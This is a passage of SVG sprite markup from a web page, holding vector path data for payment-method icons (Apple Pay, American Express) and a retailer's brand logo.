  <path d="m 22.826258,-27.949999 c 1.4,-1.8 2.4,-4.2 2.1,-6.6 -2.1,0.1 -4.6,1.4 -6.1,3.1 -1.3,1.5 -2.5,4 -2.2,6.3 2.4,0.3 4.7,-1 6.2,-2.8 m 2.1,3.4 c -3.4,-0.2 -6.3,1.9 -7.9,1.9 -1.6,0 -4.1,-1.8 -6.8,-1.8 -3.4999998,0.1 -6.6999998,2 -8.4999998,5.2 -3.6,6.3 -0.99999996,15.5999998 2.6,20.6999998 1.7,2.5 3.8,5.3 6.4999998,5.2 2.6,-0.1 3.6,-1.7 6.7,-1.7 3.1,0 4,1.7 6.8,1.6 2.8,-0.1 4.6,-2.5 6.3,-5.1 2,-2.9 2.8,-5.7 2.8,-5.8 -0.1,-0.1 -5.5,-2.1 -5.5,-8.2999998 -0.1,-5.2 4.2,-7.7 4.4,-7.8 -2.3,-3.6 -6.1,-4 -7.4,-4.1" id="apple-pay_path1" />
  <g id="apple-pay_g2" transform="translate(0.02625824,-34.549999)">
    <path d="m 54.3,2.9 c 7.4,0 12.5,5.1 12.5,12.4 0,7.4 -5.2,12.5 -12.7,12.5 H 46 V 40.7 H 40.1 V 2.9 Z m -8.3,20 h 6.7 c 5.1,0 8,-2.8 8,-7.5 0,-4.8 -2.9,-7.5 -8,-7.5 h -6.8 v 15 z M 68.3,33 c 0,-4.8 3.7,-7.8 10.3,-8.2 l 7.6,-0.4 v -2.1 c 0,-3.1 -2.1,-4.9 -5.5,-4.9 -3.3,0 -5.3,1.6 -5.8,4 h -5.4 c 0.3,-5 4.6,-8.7 11.4,-8.7 6.7,0 11,3.5 11,9.1 v 19 h -5.4 v -4.5 h -0.1 c -1.6,3.1 -5.1,5 -8.7,5 -5.6,0 -9.4,-3.4 -9.4,-8.3 z m 17.9,-2.5 v -2.2 l -6.8,0.4 c -3.4,0.2 -5.3,1.7 -5.3,4.1 0,2.4 2,4 5,4 4,0 7.1,-2.7 7.1,-6.3 z M 96.9,51 v -4.6 c 0.4,0.1 1.4,0.1 1.8,0.1 2.6,0 4,-1.1 4.9,-3.9 0,-0.1 0.5,-1.7 0.5,-1.7 l -10,-27.6 h 6.1 l 7,22.5 h 0.1 l 7,-22.5 h 6 L 110,42.4 c -2.4,6.7 -5.1,8.8 -10.8,8.8 -0.4,-0.1 -1.8,-0.1 -2.3,-0.2 z" id="apple-pay_path2" />
  </g>
</symbol><symbol viewBox="0 0 38 22" fill="none" xmlns="http://www.w3.org/2000/svg" id="cc-amex">
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" fill="white" />
<path d="M10 2H28V11.7169L27.109 13.109L28 14.348V20H10V10.8399L10.5568 10.1995L10 9.58701V2Z" fill="#016FD0" />
<path d="M13.4942 14.5427V11.7167H16.4864L16.8074 12.1352L17.1391 11.7167H28V14.3478C28 14.3478 27.716 14.5399 27.3875 14.5427H21.3735L21.0116 14.0972V14.5427H19.8255V13.7823C19.8255 13.7823 19.6635 13.8884 19.3132 13.8884H18.9095V14.5427H17.1137L16.7931 14.1152L16.4676 14.5427L13.4942 14.5427ZM10 9.58676L10.6747 8.01367H11.8417L12.2246 8.89485V8.01367H13.6752L13.9031 8.65056L14.1241 8.01367H20.6357V8.33386C20.6357 8.33386 20.978 8.01367 21.5406 8.01367L23.6534 8.02107L24.0297 8.8907V8.01367H25.2436L25.5777 8.51321V8.01367H26.8028V10.8397H25.5777L25.2575 10.3385V10.8397H23.474L23.2947 10.3942H22.8152L22.6387 10.8397H21.4292C20.9452 10.8397 20.6357 10.526 20.6357 10.526V10.8397H18.8121L18.4501 10.3942V10.8397H11.6688L11.4896 10.3942H11.0116L10.8337 10.8397H10V9.58676Z" fill="white" />
<path d="M10.9135 8.36218L10.0034 10.4782H10.5959L10.7639 10.0545H11.7401L11.9071 10.4782H12.5127L11.6035 8.36218H10.9135ZM11.2502 8.85462L11.5478 9.59507H10.9518L11.2502 8.85462ZM12.5753 10.4778V8.36182L13.4173 8.36494L13.9071 9.72922L14.3851 8.36182H15.2204V10.4778H14.6913V8.91866L14.1306 10.4778H13.6667L13.1043 8.91866V10.4778H12.5753ZM15.5823 10.4778V8.36182H17.3085V8.83513H16.1169V9.19707H17.2807V9.64256H16.1169V10.0184H17.3085V10.4778H15.5823ZM17.6148 8.36218V10.4782H18.1438V9.72644H18.3665L19.0008 10.4782H19.6473L18.9512 9.69859C19.2369 9.67449 19.5315 9.42931 19.5315 9.04866C19.5315 8.60338 19.1821 8.36218 18.792 8.36218H17.6148ZM18.1438 8.83549H18.7485C18.8936 8.83549 18.9991 8.94896 18.9991 9.05822C18.9991 9.19879 18.8623 9.28096 18.7563 9.28096H18.1438V8.83549ZM20.2876 10.4778H19.7475V8.36182H20.2876V10.4778ZM21.5684 10.4778H21.4518C20.8877 10.4778 20.5452 10.0334 20.5452 9.42852C20.5452 8.8087 20.8838 8.36182 21.5962 8.36182H22.1809V8.86298H21.5748C21.2857 8.86298 21.0811 9.08866 21.0811 9.43373C21.0811 9.84353 21.315 10.0156 21.6519 10.0156H21.7911L21.5684 10.4778ZM22.7195 8.36218L21.8094 10.4782H22.4019L22.5698 10.0545H23.546L23.7131 10.4782H24.3187L23.4094 8.36218H22.7195ZM23.0562 8.85462L23.3538 9.59507H22.7578L23.0562 8.85462ZM24.3804 10.4778V8.36182H25.053L25.9118 9.69129V8.36182H26.4408V10.4778H25.79L24.9094 9.11356V10.4778H24.3804ZM13.8561 14.1808V12.0648H15.5823V12.5381H14.3907V12.9001H15.5545V13.3456H14.3907V13.7214H15.5823V14.1808H13.8561ZM22.3146 14.1808V12.0648H24.0408V12.5381H22.8491V12.9001H24.0074V13.3456H22.8491V13.7214H24.0407V14.1808H22.3146ZM15.6493 14.1808L16.4898 13.1359L15.6293 12.0648H16.2958L16.8082 12.7269L17.3225 12.0648H17.9628L17.1136 13.1228L17.9557 14.1808H17.2893L16.7917 13.5292L16.3062 14.1808H15.6493ZM18.0185 12.0652V14.1812H18.5614V13.513H19.1183C19.5894 13.513 19.9466 13.263 19.9466 12.7769C19.9466 12.3742 19.6665 12.0652 19.187 12.0652H18.0185ZM18.5614 12.5437H19.1478C19.3001 12.5437 19.4089 12.637 19.4089 12.7873C19.4089 12.9286 19.3006 13.031 19.1461 13.031H18.5614V12.5437ZM20.1763 12.0648V14.1808H20.7053V13.4291H20.928L21.5623 14.1808H22.2087L21.5127 13.4013C21.7983 13.3772 22.093 13.132 22.093 12.7513C22.093 12.306 21.7435 12.0648 21.3535 12.0648H20.1763ZM20.7053 12.5381H21.31C21.455 12.5381 21.5606 12.6516 21.5606 12.7609C21.5606 12.9015 21.4238 12.9836 21.3178 12.9836H20.7053V12.5381ZM24.2858 14.1808V13.7214H25.3445C25.5011 13.7214 25.569 13.6368 25.569 13.5439C25.569 13.455 25.5013 13.3651 25.3445 13.3651H24.8661C24.4502 13.3651 24.2186 13.1117 24.2186 12.7313C24.2186 12.392 24.4307 12.0648 25.0487 12.0648H26.0788L25.8561 12.5409H24.9651C24.7948 12.5409 24.7424 12.6303 24.7424 12.7156C24.7424 12.8033 24.8072 12.9001 24.9373 12.9001H25.4384C25.902 12.9001 26.1032 13.1631 26.1032 13.5074C26.1032 13.8776 25.879 14.1808 25.4132 14.1808H24.2858ZM26.2273 14.1808V13.7214H27.286C27.4427 13.7214 27.5105 13.6368 27.5105 13.5439C27.5105 13.455 27.4429 13.3651 27.286 13.3651H26.8076C26.3918 13.3651 26.1602 13.1117 26.1602 12.7313C26.1602 12.392 26.3723 12.0648 26.9902 12.0648H28.0204L27.7976 12.5409H26.9067C26.7364 12.5409 26.6839 12.6303 26.6839 12.7156C26.6839 12.8033 26.7487 12.9001 26.8788 12.9001H27.38C27.8436 12.9001 28.0447 13.1631 28.0447 13.5074C28.0447 13.8776 27.8206 14.1808 27.3548 14.1808H26.2273Z" fill="#016FD0" />
<rect x="0.5" y="0.5" width="37" height="21" rx="3.5" stroke="#DDDDDD" />
</symbol><symbol viewBox="0 0 114 66" fill="none" xmlns="http://www.w3.org/2000/svg" id="brand-logo">
<path d="M111.157 30.4153H104.796L98.8287 23.1931L97.9869 23.0353C95.7233 19.3963 92.2251 16.0915 87.6232 13.3158C79.439 8.37719 68.6077 5.65723 57.131 5.65723C45.6543 5.65723 34.8229 8.37719 26.6387 13.3158C21.9245 16.1657 18.3608 19.5634 16.1067 23.3138L12.9545 24.4834L8.58648 30.4153H2.8341C1.28142 30.4153 0 31.6871 0 33.2374V41.7408C0 43.2911 1.28142 44.5536 2.8341 44.5536H17.0514C19.3055 47.7284 22.5325 50.6247 26.6293 53.094C34.8229 58.0327 45.6449 60.7526 57.1216 60.7526C68.5983 60.7526 79.4296 58.0327 87.6139 53.094C91.7107 50.6247 94.9377 47.7284 97.1918 44.5536H111.147C112.709 44.5536 113.981 43.2818 113.981 41.7408V33.2374C114 31.6871 112.719 30.4153 111.157 30.4153Z" fill="white" />
<path d="M21.4757 44.5449C23.3744 46.7265 25.8344 48.8152 28.7994 50.5975C36.357 55.1277 46.3746 57.6249 57.0188 57.6249C67.6631 57.6249 77.6806 55.1277 85.2382 50.5975C88.2033 48.8152 90.6632 46.7265 92.562 44.5449H88.9141C82.3106 50.8389 70.4878 55.1184 57.0188 55.1184C43.5498 55.1184 31.7177 50.8389 25.1235 44.5449H21.4757Z" fill="#94080A" />
<path d="M32.4657 16.6393C39.0879 13.1674 47.8147 11.0509 57.3646 11.0509C66.5684 11.0509 74.9959 13.0096 81.5246 16.268L84.7235 15.0798C77.2781 10.8652 67.6066 8.55371 57.3739 8.55371C46.8139 8.55371 36.8618 11.0137 29.3229 15.4789L32.4657 16.6393Z" fill="#94080A" />
<path d="M58.4685 28.6607L58.2721 28.3265L59.2074 27.788L59.4039 28.1315L58.4685 28.6607ZM100.297 29.1991L97.2386 30.9536H98.0243L100.494 29.5426L100.297 29.1991ZM100.905 29.9696L99.4086 30.8236L99.4834 30.9629H99.9511L101.092 30.3131L100.905 29.9696ZM99.8015 28.8742L96.1723 30.9536H65.3527L65.6987 29.9789L64.2115 30.8329L63.9309 30.5359L65.8952 29.4033L66.1851 28.5864L63.5287 30.1088L63.2481 29.8118L66.3815 28.0201L66.6715 27.2032L62.8553 29.3847L62.5747 29.0877L66.8586 26.6277L67.1298 25.8572L62.2005 28.6792L61.9199 28.3822L67.3262 25.2816L67.6162 24.4647L61.5271 27.9551L61.2558 27.6581L67.822 23.8984L68.0932 23.1279L60.8817 27.2589L60.6011 26.9619L67.85 22.8123L66.8773 22.738L60.1989 26.5627L59.9183 26.2656L66.2038 22.6638L65.2965 22.5709L59.5442 25.8664L59.2636 25.5694L64.6231 22.5059L63.6503 22.4038L58.8801 25.1516L58.6088 24.8546L62.9956 22.3388L62.0883 22.246L50.7332 28.7535L51.2289 29.0877L55.7841 26.4791L55.9805 26.8226L51.5937 29.3383L52.1175 29.6911L56.4762 27.1939L56.6726 27.5374L52.6507 29.8396L53.6047 29.9046L57.159 27.8716L57.3554 28.2151L54.3062 29.9603L55.3164 30.0346L57.8044 28.6142L57.9915 28.9299L57.9541 28.9484L58.5059 29.2455L59.7312 28.54L59.9277 28.8835L58.9081 29.4683L59.4974 29.7932L60.2831 29.3383L60.4982 29.6725L59.8996 30.016L61.6487 30.9629H44.9528H44.1671H43.0914H42.2964L42.4834 30.8608L41.8848 30.5544L41.1553 30.9536H40.3696L41.4733 30.3223L40.9121 30.0346L39.3033 30.9536H38.5176L40.5005 29.8211L39.9019 29.5147L37.3765 30.9629H36.5908L39.4903 29.3012L38.9291 29.0134L35.5245 30.9629H25.2076L25.8623 30.5823L26.1242 29.8211L24.1319 30.9629H23.3463H22.2051H21.4194H12.2531L14.7504 27.0732L16.7521 26.2749L18.9408 23.5642L21.2137 22.0511L22.8973 22.5245L29.9592 18.4771L32.4285 19.4611L34.6359 21.2063L35.1503 20.9092L35.6835 21.0578L34.9633 21.4662L35.4403 21.8468L36.4411 21.2713L37.0304 21.4384L35.7677 22.1161L36.2166 22.4688L37.6945 21.624L38.714 18.1893H38.8824L39.2191 18.1986L38.9572 18.3378L39.1162 18.6442L39.8925 18.1986H40.7156L39.3033 18.9969L39.5745 19.5168L41.9129 18.2079H43.9613H50.0691H68.7854L71.7785 17.6509V16.8896H72.8261L73.1815 19.9995L72.639 20.3151L72.4519 19.1826H71.7691L71.9562 22.6545L72.19 22.5245L73.1815 20.9557L74.809 21.2527L75.6041 21.819V22.7473L76.8574 22.0325L77.0538 22.3667L75.6882 23.1558L75.8472 23.6849L77.7928 22.5709L77.9892 22.9051L75.9595 24.0748L76.1185 24.6318L78.2043 23.4343L78.4007 23.7685L76.2494 25.0031L76.4459 25.5044L78.3166 24.4276L78.513 24.771L76.5862 25.8757L76.7919 26.4141L78.9432 25.1795L79.1397 25.523L75.1083 27.8345L74.5658 28.7442L74.5752 28.7535L80.0282 25.6251L80.2247 25.9686L74.8277 29.0506L75.2486 29.5426L86.5382 23.2207L88.2873 20.0459L88.5773 22.0511L89.232 22.2182L89.5314 23.4528L90.8034 22.7287L90.9999 23.0722L87.7261 24.9474L88.0629 25.3744L91.374 23.4807L91.5704 23.8242L88.3061 25.6901L88.6615 26.1357L91.6733 24.409L96.9767 25.7179L97.1731 26.0614L92.0661 28.9856L92.8518 29.1434L97.8559 26.2749L98.0524 26.6091L93.4411 29.2362L94.2829 29.4126L98.4546 27.0175L98.651 27.361L94.8628 29.5333L95.6579 29.6911L99.0064 27.7695L99.2028 28.1037L96.2378 29.8025L97.0796 29.9696L99.605 28.5214L99.8015 28.8742ZM55.4099 20.1666L57.5238 18.9505H56.4482L55.8776 19.2754L55.4099 20.1666ZM54.5588 21.7633L57.9728 19.8138L58.0289 19.1269L55.0638 20.8257L54.5588 21.7633ZM54.4465 22.2739L54.6149 22.7937L57.8699 20.9278L57.926 20.278L54.4465 22.2739ZM55.0545 24.1026L55.2229 24.6225L57.8886 23.1001L57.7951 22.5338L55.0545 24.1026ZM57.7764 22.0882L57.8325 21.4013L54.7458 23.1743L54.9235 23.722L57.7764 22.0882ZM39.7709 19.8417L40.0141 20.2966L42.736 18.737L41.7165 18.7463L39.7709 19.8417ZM37.3765 23.3693L37.8254 23.722L39.2752 22.8866L38.8356 22.5245L37.3765 23.3693ZM36.5627 22.7287L37.0397 23.1093L38.5082 22.2739L38.0405 21.8933L36.5627 22.7287ZM34.1027 23.0722L32.3162 24.0934L32.204 24.771L34.3553 23.5364L34.1027 23.0722ZM26.6013 28.4379L23.9916 29.9325L23.4772 30.8793L26.3207 29.2548L26.6013 28.4379ZM27.0502 27.1104L24.8241 28.3822L24.3377 29.2734L26.779 27.8716L27.0502 27.1104ZM28.1726 23.8427L25.7969 21.3084L23.2621 22.7566L23.7485 23.0908L25.3573 22.1718L25.5256 22.5245L23.8794 23.4714L23.7578 24.1955L25.7782 23.0351L25.9465 23.3878L23.6643 24.6968L23.5427 25.3744L26.171 23.8706L26.3674 24.2233L23.4772 25.885L23.4304 26.1357H24.1787L26.6106 24.7432L26.7883 25.0959L24.9738 26.1357H26.0494L27.0222 25.5787L27.1905 25.9314L25.694 26.7855L25.1795 27.7324L27.2373 26.5534L28.1726 23.8427ZM29.3325 19.9067L30.6607 19.1454L30.2772 18.7648L29.1828 19.3775L29.3325 19.9067ZM29.6037 20.8535L31.437 19.8046L30.9787 19.4147L29.4447 20.2966L29.6037 20.8535ZM30.1743 21.5869L32.1759 20.4358L31.7457 20.0645L29.7908 21.1877L30.1743 21.5869ZM30.8664 22.3017L32.9523 21.1042L32.4939 20.7143L30.4549 21.884L30.8664 22.3017ZM31.5305 22.9887L33.4574 21.884L33.2048 21.4105L31.147 22.5895L31.5305 22.9887ZM31.8111 23.2764L32.2133 23.6942L33.9157 22.7195L33.6444 22.2182L31.8111 23.2764ZM32.0076 25.9871L34.8136 24.3811L34.5424 23.8798L32.1198 25.263L32.0076 25.9871ZM32.363 26.8505L35.2532 25.1888L35.0007 24.7153L32.073 26.3956L32.363 26.8505ZM32.8868 27.6581L35.7115 26.0428L35.4403 25.5415L32.5781 27.1846L32.8868 27.6581ZM33.3919 28.4379L36.1511 26.8597L35.8986 26.3863L33.1019 27.9923L33.3919 28.4379ZM33.9157 29.2362L36.6095 27.6952L36.3382 27.1939L33.607 28.7628L33.9157 29.2362ZM34.4301 30.016L37.4793 28.2708L36.9181 27.983L34.1402 29.5704L34.4301 30.016ZM38.4895 28.7906L37.8909 28.4843L34.6359 30.3502L34.9446 30.8236L38.4895 28.7906ZM40.0702 23.5457L39.6026 23.1558L38.1621 23.982L38.6392 24.3626L40.0702 23.5457ZM42.1187 25.6065L41.7165 25.2259L40.1544 26.1171L40.6408 26.4513L42.1187 25.6065ZM41.4546 24.9196L41.1272 24.4554L40.8185 24.6318L40.1918 25.6436L41.4546 24.9196ZM41.52 27.0547L42.8482 26.2935L42.418 25.885L41.0056 26.6926L41.52 27.0547ZM43.5497 26.9619L43.1475 26.5812L41.8848 27.3053L42.3712 27.6395L43.5497 26.9619ZM43.2504 28.2336L44.2793 27.6488L43.849 27.2403L42.7266 27.8809L43.2504 28.2336ZM44.9808 28.3172L44.5786 27.9366L43.6152 28.4936L44.1016 28.8278L44.9808 28.3172ZM45.7104 29.0041L45.2801 28.5957L44.457 29.0691L44.9808 29.4219L45.7104 29.0041ZM47.7307 26.7391L49.4518 25.755L53.0154 23.7128L52.5665 23.36L48.8625 25.4765L48.6661 25.1331L52.2297 23.0908L51.7527 22.7102L48.3013 24.6875L48.0675 24.3626L51.416 22.441L50.9764 22.0882L47.7401 23.9448L47.4501 23.6571L50.939 21.6612L51.3131 20.7886L47.0292 23.2393L46.7393 22.9515L51.575 20.1852L51.9304 19.3682L46.3558 22.5616L46.0658 22.2739L51.7153 19.0341L50.7145 18.9505L45.7478 21.7911L45.6075 21.4198L48.8719 19.5446L48.002 19.4239L45.4111 20.9092L45.2708 20.5379L47.5904 19.2104L47.3005 18.7184L45.0556 19.9995L44.9153 19.6282L46.5241 18.7091L43.5684 18.6999L43.2317 18.8762L40.2012 20.6122L40.4631 21.1135L43.2598 19.5075L43.3065 19.9345L40.6408 21.457L40.884 21.9304L43.3533 20.5101L43.4001 20.9371L41.1178 22.246L41.6416 22.5988L43.662 21.4384L43.9426 21.7262L41.9971 22.8401L42.4928 23.1743L44.3261 22.1253L44.5693 22.376L44.5973 22.4224L42.8482 23.425L43.372 23.7777L45.0089 22.8309L45.2895 23.1186L43.7368 24.0191L44.2325 24.3533L45.6917 23.5178L45.832 23.6571L45.9349 23.8334L44.5973 24.5947L45.1211 24.9474L46.4025 24.2326L46.6925 24.5204L45.4953 25.1888L45.991 25.523L47.0853 24.9103L47.366 25.1981L46.3464 25.7643L46.8702 26.1171L47.7588 25.6065L48.0394 25.8943L47.2256 26.3584L47.7307 26.7391ZM48.6193 27.3332L53.8292 24.344L53.3522 23.9634L49.6482 26.08L48.0955 26.9711L48.6193 27.3332ZM49.4798 27.9087L54.6242 24.966L54.1753 24.6132L48.9935 27.5838L49.4798 27.9087ZM55.4286 25.6065L54.9516 25.2259L49.8446 28.1501L50.3684 28.5029L55.4286 25.6065ZM58.057 24.1026L57.9541 23.5085L55.3538 25.0031L55.5409 25.5508L58.057 24.1026ZM89.2508 26.8412L92.1316 25.1888L91.8697 24.7246L88.914 26.4234L89.2508 26.8412ZM89.8587 27.6024L92.6087 26.0243L92.328 25.5322L89.4939 27.1568L89.8587 27.6024ZM90.6818 28.1965L94.2829 26.1357L93.0296 26.2378L90.1768 27.8716L90.6818 28.1965ZM91.5985 28.7813L96.5277 25.9593L95.1996 26.0707L91.056 28.4472L91.5985 28.7813ZM58.9736 27.2682L58.7678 26.934L57.898 27.4353L58.0944 27.7788L58.9736 27.2682ZM58.4779 26.4884L58.2627 26.1542L57.2993 26.7019L57.4958 27.0454L58.4779 26.4884ZM56.5698 26.0243L56.7662 26.3584L57.9634 25.6715L57.7576 25.3373L56.5698 26.0243ZM89.3349 19.9809H88.9608V21.3641L89.8868 21.1785L89.3349 19.9809Z" fill="#101111" />
<path d="M6.95913 33.7764C7.87577 33.7764 10.0177 34.0641 10.0177 35.2802V36.4685H8.32473V35.8929C8.32473 35.4752 7.5484 35.3545 7.04331 35.3545C5.81801 35.3545 4.95749 36.1528 4.95749 37.536C4.95749 39.0863 5.89283 39.9589 7.1462 39.9589C7.48292 39.9589 8.40891 39.8754 8.40891 39.4205V38.845H10.1019V40.0518C10.1019 41.1936 8.06284 41.5371 7.01525 41.5371C4.69559 41.5371 3.00261 39.8383 3.00261 37.6382C3.00261 35.4009 4.75171 33.7764 6.95913 33.7764Z" fill="#94080A" />
<path d="M10.6629 40.0517H11.2896L13.3567 33.9062H15.5174L17.5845 40.0517H18.2112V41.4163H15.0497V40.0517H15.7044L15.4145 39.0491H13.469L13.179 40.0517H13.8337V41.4163H10.6629V40.0517ZM14.9936 37.6195L14.6007 36.2363C14.5259 35.995 14.5165 35.8093 14.4885 35.67L14.4604 35.4473H14.423C14.423 35.5215 14.4137 35.5958 14.4043 35.67C14.3762 35.8093 14.3482 35.995 14.2734 36.2363L13.8712 37.6195H14.9936Z" fill="#94080A" />
<path d="M18.8284 40.0517H19.6796V35.2709H18.8284V33.9062H22.5979C23.0281 33.9062 23.4865 33.9155 23.87 34.0733C24.7679 34.4075 25.3291 35.3266 25.3291 36.4405C25.3291 37.536 24.7398 38.5293 23.8325 38.8356C23.4865 38.947 23.103 38.9934 22.6447 38.9934H21.569V40.0517H22.4108V41.4163H18.8191V40.0517H18.8284ZM22.3734 37.5174C22.6727 37.5174 22.8411 37.4803 23.0375 37.3596C23.3181 37.1832 23.4397 36.8397 23.4397 36.4313C23.4397 36.0228 23.3088 35.7072 23.0656 35.5401C22.8878 35.4287 22.6634 35.373 22.4015 35.373H21.569V37.5174H22.3734Z" fill="#94080A" />
<path d="M26.0401 40.0517H26.8819V35.2709H26.0401V33.9062H31.8767V36.1156H30.2866V35.373H28.7807V36.8954H30.9974V38.3714H28.7807V39.9403H30.4082V39.1976H31.9983V41.4163H26.0401V40.0517Z" fill="#94080A" />
<path d="M36.2725 35.2709H35.4214V33.9062H39.0131V35.2709H38.1619V38.5478C38.1619 38.882 38.2368 39.1791 38.349 39.3833C38.5548 39.7175 38.9663 39.9217 39.4808 39.9217C39.9765 39.9217 40.3413 39.7639 40.5845 39.3926C40.7248 39.1698 40.7809 38.9006 40.7809 38.5478V35.2709H39.9297V33.9062H43.5215V35.2709H42.6797V38.5478C42.6797 39.309 42.4458 40.0053 42.053 40.5066C41.4637 41.2214 40.4722 41.5463 39.4714 41.5463C38.3771 41.5463 37.4511 41.1657 36.8992 40.5344C36.4409 40.0331 36.2632 39.3462 36.2632 38.5478V35.2709H36.2725Z" fill="#94080A" />
<path d="M44.3448 40.0517H45.1867V35.2709H44.3448V33.9062H47.1041L49.4799 37.8887C49.5734 38.0465 49.6483 38.2229 49.7044 38.3807L49.7979 38.6499H49.8447L49.8166 38.3529C49.7886 38.1858 49.7886 37.9723 49.7886 37.8052V35.2709H48.9V33.9062H52.5291V35.2709H51.678V41.4163H49.7605L47.3754 37.4524C47.2912 37.2946 47.207 37.1182 47.1509 36.9604L47.0574 36.6912H47.0106L47.0386 36.9883C47.0761 37.1553 47.0761 37.3689 47.0761 37.536V40.061H47.9646V41.4256H44.3355V40.0517H44.3448Z" fill="#94080A" />
<path d="M53.4361 40.0517H54.2873V35.2709H53.4361V33.9062H57.0278V35.2709H56.1767V40.0517H57.0278V41.4163H53.4361V40.0517Z" fill="#94080A" />
<path d="M61.8826 33.7764C64.2023 33.7764 65.8672 35.4566 65.8672 37.6103C65.8672 39.8197 64.2023 41.5371 61.8826 41.5371C59.563 41.5371 57.898 39.8104 57.898 37.6103C57.9074 35.4566 59.5723 33.7764 61.8826 33.7764ZM61.8826 39.9125C62.9957 39.9125 63.903 38.9285 63.903 37.6103C63.903 36.3478 62.9957 35.4009 61.8826 35.4009C60.7696 35.4009 59.8623 36.3478 59.8623 37.6103C59.8623 38.9192 60.7789 39.9125 61.8826 39.9125Z" fill="#94080A" />
<path d="M66.7464 40.0517H67.5882V35.2709H66.7464V33.9062H69.5057L71.8814 37.8887C71.975 38.0465 72.0498 38.2229 72.1059 38.3807L72.1995 38.6499H72.2462L72.2182 38.3529C72.1901 38.1858 72.1901 37.9723 72.1901 37.8052V35.2709H71.3015V33.9062H74.9307V35.2709H74.0795V41.4163H72.1714L69.7863 37.4524C69.7021 37.2946 69.6179 37.1182 69.5618 36.9604L69.4682 36.6912H69.4215L69.4495 36.9883C69.4776 37.1553 69.4776 37.3689 69.4776 37.536V40.061H70.3662V41.4256H66.737V40.0517H66.7464Z" fill="#94080A" />
<path d="M78.3353 40.0517H79.1584L79.5606 35.2709H78.7188V33.9062H81.6932L82.9652 37.6288C83.0494 37.8701 83.1055 38.0465 83.1336 38.1858C83.1523 38.26 83.1617 38.3343 83.1804 38.4086H83.1991C83.2084 38.3343 83.2178 38.26 83.2458 38.1858C83.2739 38.0465 83.3394 37.8701 83.4142 37.6288L84.6863 33.9062H87.6607V35.2709H86.8189L87.2211 40.0517H88.0442V41.4163H84.6114V40.0517H85.3597L85.182 37.3503C85.1726 37.1925 85.182 36.979 85.1914 36.8119L85.2194 36.5055H85.1726C85.1633 36.5984 85.1446 36.6912 85.1165 36.7933C85.0885 36.9511 85.0417 37.1461 84.9669 37.3039L83.9754 40.0424H82.3853L81.3938 37.3039C81.3377 37.1461 81.2816 36.9418 81.2442 36.7933C81.2255 36.7005 81.2068 36.6076 81.1881 36.5055H81.1413L81.1694 36.8119C81.1787 36.979 81.1881 37.1925 81.1787 37.3503L81.001 40.0517H81.7493V41.4163H78.3166V40.0517H78.3353Z" fill="#94080A" />
<path d="M88.5119 40.0517H89.1386L91.2057 33.9062H93.3663L95.4335 40.0517H96.0601V41.4163H92.8987V40.0517H93.5534L93.2635 39.0491H91.3179L91.028 40.0517H91.6827V41.4163H88.5212V40.0517H88.5119ZM92.8425 37.6195L92.4497 36.2363C92.3749 35.995 92.3655 35.8093 92.3375 35.67L92.3094 35.4473H92.2626C92.2626 35.5215 92.2533 35.5958 92.2439 35.67C92.2159 35.8093 92.1878 35.995 92.113 36.2363L91.7108 37.6195H92.8425Z" fill="#94080A" />
<path d="M96.6773 40.0517H97.5285V35.2709H96.6773V33.9062H100.101C100.681 33.9062 101.176 33.9248 101.616 34.0548C102.533 34.3426 103.131 35.0666 103.131 36.1621C103.131 37.1553 102.664 37.8145 101.906 38.2229V38.2415C101.962 38.2693 102.018 38.3065 102.074 38.3436C102.168 38.4179 102.289 38.52 102.374 38.6871L102.954 39.801C103.047 39.9774 103.197 40.0424 103.44 40.0424H103.702V41.407H102.448C101.84 41.407 101.588 41.2585 101.382 40.85L100.465 39.0955C100.335 38.8542 100.204 38.7706 99.8107 38.7706H99.4273V40.0424H100.222V41.407H96.6867V40.0517H96.6773ZM100.278 37.3039C100.868 37.3039 101.242 37.0068 101.242 36.3291C101.242 35.9857 101.158 35.6608 100.83 35.503C100.662 35.4194 100.419 35.373 100.101 35.373H99.4179V37.3039H100.278Z" fill="#94080A" />
<path d="M105.797 40.0517H106.648V35.373H105.75V36.4313H104.16V33.9062H111.025V36.4313H109.445V35.373H108.537V40.0517H109.389V41.4163H105.797V40.0517Z" fill="#94080A" />
<path d="M45.7382 50.235H46.1966V47.4871H45.7382V46.958H48.5817V47.942H47.9737V47.5243H46.9074V48.564H48.1608V49.121H46.9074V50.1978H48.0579V49.7615H48.6565V50.7548H45.7382V50.235Z" fill="#101111" />
<path d="M49.0869 49.8449H49.6668V50.0027C49.6668 50.1884 49.9194 50.2905 50.2093 50.2905C50.4806 50.2905 50.677 50.1977 50.677 50.012C50.677 49.7892 50.4151 49.715 50.0503 49.5943C49.6481 49.455 49.1804 49.2694 49.1804 48.7495C49.1804 48.174 49.7697 47.9697 50.2654 47.9697C50.6583 47.9697 51.2569 48.1275 51.2569 48.536V48.8888H50.6676V48.7309C50.6676 48.5824 50.5086 48.5081 50.2654 48.5081C50.0503 48.5081 49.8632 48.5824 49.8632 48.7588C49.8632 48.9816 50.1345 49.0837 50.4431 49.1672C50.864 49.2972 51.3598 49.4736 51.3598 50.0027C51.3598 50.5597 50.836 50.8289 50.2 50.8289C49.7042 50.8289 49.0869 50.6154 49.0869 50.1698V49.8449Z" fill="#101111" />
<path d="M52.0707 48.5364H51.6498V48.0259H52.0894V47.2832H52.7535V48.0259H53.3801V48.5364H52.7535V49.6875C52.7535 50.161 53.1089 50.2167 53.3053 50.2167C53.3427 50.2167 53.3801 50.2074 53.3989 50.2074H53.4269V50.7644L53.3708 50.7737C53.3334 50.7829 53.2866 50.7829 53.2211 50.7829C52.8283 50.7829 52.0707 50.6715 52.0707 49.7525V48.5364Z" fill="#101111" />
<path d="M54.6431 50.0684H53.9603V50.7553H54.6431V50.0684Z" fill="#101111" />
<path d="M56.6164 50.1973H57.4488V48.0622C57.4488 47.9972 57.4582 47.9322 57.4582 47.8858V47.8023H57.4488L57.4114 47.858C57.3834 47.8951 57.3459 47.9508 57.2805 48.0158L56.9718 48.3036L56.5603 47.8765L57.5143 46.9668H58.1223V50.1973H58.9454V50.7543H56.607V50.1973H56.6164Z" fill="#101111" />
